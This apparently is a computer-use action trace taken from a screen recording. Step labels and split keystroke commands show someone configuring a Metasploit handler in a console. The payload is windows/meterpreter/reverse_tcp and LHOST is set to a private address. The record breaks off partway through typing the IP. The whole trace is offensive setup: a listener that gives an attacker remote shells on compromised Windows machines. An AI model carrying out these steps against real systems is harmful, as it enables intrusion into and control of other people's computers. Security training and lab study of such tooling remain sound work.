
- Set the handler payload to windows/meterpreter/reverse_tcp
type("set")

type("pay")

type("load")

type("windows")

type("/mete")

type("rpreter")

type("/rev")

type("erse_")

double_click(238, 398)

- Set the handler's LHOST to 10.1.1.20
type("s")

type("et")

type("LHOST")

type("10.1.1.2")
